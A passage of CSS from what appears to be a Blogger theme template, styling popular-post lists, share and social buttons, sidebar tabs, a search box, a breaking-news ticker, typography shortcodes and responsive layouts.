.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight:bold;
color:#3a3a3a !important;
text-decoration:none;
}
.PopularPosts ul li:before {
content:counter(num) !important;
display:block;
position:absolute;
background-color:#333;
color:#fff !important;
width:22px;
height:22px;
line-height:22px;
text-align:center;
top:0px;
right:0px;
padding-right:0px !important;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #5C5C5C;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background: #FFD012;
color: #ffffff;
padding: 8px 10px;
border-radius: 50%;
font-size: 24px;
border: 1px solid #FFD012;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:130px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #FFD012;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts .related_img {
padding:0px;
width:252px;
height:160px;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(//3.bp.blogspot.com/-moj4-jk-UB0/U1qCkCPaGQI/AAAAAAAADTY/tixmak8NHV8/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;margin-right: 14px;
border-right: 1px solid #eaeaea;
border-left: 1px solid #eaeaea;
padding: 16px 10px 0 15px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 694px;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #FFD012;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 100px;
height: 100px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #FFD012;
color: #fff;
}
.tagcloud1 a {
background: #2D2D2D;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #FFD012;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float: left;
border: 50%;
width: 100px;
height: 100px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}
#author-box h3 {
padding-bottom: 5px;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.author-description {
margin-left: 120px;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(//4.bp.blogspot.com/-M_utSb-nN04/U6V8Gut9dJI/AAAAAAAAAjE/6g1X58pjjcg/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(//4.bp.blogspot.com/-M_utSb-nN04/U6V8Gut9dJI/AAAAAAAAAjE/6g1X58pjjcg/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
}
#searchform
{
margin:0px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:55px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=text]:hover,#searchform input[type=text]:focus
{
width:200px;
}
#searchform input[type=submit]
{
background: url(//4.bp.blogspot.com/-R8OKVUsis3s/UgZEksy0V1I/AAAAAAAAAT4/QtN9sBHMZis/s1600/icon-search.png) center 18px no-repeat;
cursor: pointer;
margin: 0;
padding: 0;
width: 55px;
height: 55px;
line-height: 50px;
background-color: #0b0b0b;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
#searchform input[type=submit]:hover
{
background-color:#333;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#242628;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(//3.bp.blogspot.com/-NmMcKECatSQ/U6V_5SbOF1I/AAAAAAAAAkM/PWAmCSVs_wA/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(//1.bp.blogspot.com/-3ho0g-Dc4Y0/U7ZbVW1tuKI/AAAAAAAAAzE/bpGJ-s7r3Wk/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(//3.bp.blogspot.com/-rJglRJh1WW0/U7ZbcTKQcbI/AAAAAAAAAzk/33OW1b2t1xI/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(//3.bp.blogspot.com/-RhkXdjwgEVo/U7ZbcWu-iTI/AAAAAAAAAzo/43hPWkLD5hQ/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(//2.bp.blogspot.com/-n0U6_fs415s/U7ZbVQ_YSRI/AAAAAAAAAzQ/wUAF46WN5oo/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(//4.bp.blogspot.com/-sIGAQtPQHP8/U7ZbVYIZcXI/AAAAAAAAAzI/GIY14uvXhg4/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(//1.bp.blogspot.com/--F1xUtN_8FQ/U7ZbWG6lHdI/AAAAAAAAAzU/5GojeL_5aYc/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
margin: 0;
}
div.conty {
width: 1180px;
margin: 0 auto;
}
@font-face {
font-family: OpenSansRegular;
src: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ug5f0zO9bUk4k49_TYH3U8mFNbmEEGsjC-qSSLqIfKh0tVuLG-7Eu44Tp0jgNIDjd6BxdZ9PrVdg1mECA9G2b9SIs86afKIKH-8gwogr1qtQTlnRZQL8d6Q8tsyNgnfmVEEw-7e3fLMNeaSmz3h_0PbQ=s0-d');
}
#beakingnews {
background:#242628;
float: left;
height: 42px;
line-height:  42px;
overflow: hidden;
width: 60.2%;
}
#recentpostbreaking li a {
color:#949494;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#FFD012;
}
#beakingnews .tulisbreaking {
background:#FFD012;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
span.tulisbreaking:after{
content: close-quote;
position: absolute;
width: 0px;
top: 15px;
right: -12px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-left: 6px solid #FFD012;
border-top: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 0 10px;
position: absolute;
border-bottom: 1px solid #FFD012;
}
#recentpostbreaking {
float: left;
margin-left: 125px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
div#fontoo {
width: 100%;
display: block;
padding: 25px 0;
text-align: center;
line-height: 0;
font-size: 0px;
overflow: hidden;
border-bottom: 1px solid #dfdfdf;
}
div#author-box {
border: 1px solid #dfdfdf;
padding: 25px;
margin: 0 0 30px 0;
display: block;
overflow: hidden;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
  padding: 0 0 0 30px;
    list-style: decimal;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
      font-size: 23px;
  margin-bottom: 10px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-family: "Raleway";
        }

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background: #444444 url(//2.bp.blogspot.com/-YxxeRcqP6UI/U6V7A_pfmnI/AAAAAAAAAik/NyzEC4z7POQ/s1600/menu-bg2.png) repeat;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 43%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}

.top-comment.selected {
   cursor: pointer;
padding: 11px 20px !important;
margin: 0px 0 0 -16px;
color: #FFF;
background:#FFD012;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style>
        @media only screen and (max-width:980px){
      .header, .header-right {
    float: none;
    width: 100%;
    max-width: 100%;
}
      .header {
    height: auto;
}
      div#header-inner {
    margin-left: 0;
}
      .header img {
    margin: 20px auto 0;
    padding: 0 10px;
    box-sizing: border-box;
}
      #header-wrapper {
    min-height: 100%;
       margin-bottom: 15px;
}
      }
      @media only screen and (max-width:768px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      @media only screen and (max-width:768px){

        #selectnav1 {
          width: 405px;
        }
      }
      @media only screen and (max-width:480px){
        #selectnav1 {
          width:254px;
        }
      }
      @media only screen and (max-width:320px){
        #selectnav1 {
          width:280px;
        }
      }
      /* MEDIA QUERY */
      @media only screen and (max-width:1066px){
        #outer-wrapper {
          margin:0 auto;
        }
        #post-wrapper {
          width: 670px;
          max-width: 670px;
        }
                div#mywrapper {
          float: none;
          width: 665px;
          margin:0 auto;
        }

#related-posts .related_img {
padding: 0px;
width: 210px;
height: 150px;
}
 
#sidebar-wrapper { 
max-width: 297px;
}
        ul.xpose_thumbs1{width:60%}
        ul.xpose_thumbs22{width:38%}

        div.conty,#nav{width: 100%;}
      }
      @media only screen and (max-width:1024px){
        #menu-main {
          display: none;
        }
   #my-slider {
      margin-left: 15px;
        }
#nav{width: 100%;}

#footer-wrapper {
          width: 100%;box-sizing:border-box;}

        div#main {
          width: auto;
        }
        #post-wrapper {
          width: 730px;
          max-width: 730px;
        }
        #sidebar-wrapper{
          width:100%;
          max-width:100%;
        }
#menu-main {
          display: none;
        }
        #searchformfix{display:none;}

      }
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
        #menu-main {
          display: none;
        }
#my-slider {
margin-left: -6px;
}

div#featured-posts-section {
display: none;
}

#searchformfix {

display: none;
}

#footer-wrapper {
}

#related-posts .related_img {
padding: 0px;
          width: 222px;}
        
 #nav {
width: 100%;
}
div.conty {
width: 401px;
}

 ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}

   ul.xpose_thumbs22 span.xpose_meta{line-height:51px}

               div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          width:250px;
          margin:0 10px 0 0;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
.top-comment{width:41%}
           #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
     
      .footer-left, .footer-right {
    width: 100%;
    text-align: center;
       margin:0;
}
       .footer-left {
    margin: 10px 0;
}
      .footer-right .menubar li {
    display: inline-block;
      float:none;
}
      }
      @media only screen and (max-width:720px){
      .img-thumbnail {
    width: 200px;
    margin: 0 10px 0 0;
}
      .img-thumbnail img {
    width: 200px;
    height: 200px;
    object-fit: cover;
}
 
      }
      @media only screen and (max-width:640px){
        #outer-wrapper {
          padding:0 10px;
        }
        #menu-main {
          display: none;
        }
        .top-comment{width:41%}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
        .header, .header-right {
          margin:10px 0;
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
.top-comment{width:41%}
      }
      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }
 #nav {
width: 100%;
}
div.conty {
width: 256px;
}
#searchformfix {

display: none;
}
.top-comment{width:37%}

        .top-comment-widget-menu{height:58px}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        .header, .header-right, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title, h1.post-title {
          font-size:16px;
        }
        .img-thumbnail, .img-thumbnail img {
             width: 100%;
    height: auto;
        }
        .img-thumbnail {
         margin: 0 auto 15px;
        }
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
      }
      @media screen and (max-width:320px){
        #outer-wrapper {
          padding:0 6px;
        }
        #menu-main {
